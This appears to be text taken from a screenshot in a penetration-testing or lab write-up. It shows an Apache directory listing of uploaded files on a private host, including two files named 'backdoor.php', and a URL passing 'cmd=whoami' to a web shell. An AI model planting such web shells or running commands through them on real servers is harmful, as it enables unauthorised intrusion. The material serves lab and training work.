 PM Index of /uploads/users
192.168.50.152/uploads/users/?cmd=whoami
Index of /uploads/users
Name Last modified Size Description
Parent Directory -
566730-backdoor.php 2022-12-22 04:54 112
657977-backdoor.php 2022-12-22 04:52 112
Apache/2.4.38 (Debian) Server at 192.168.50.152 Port 80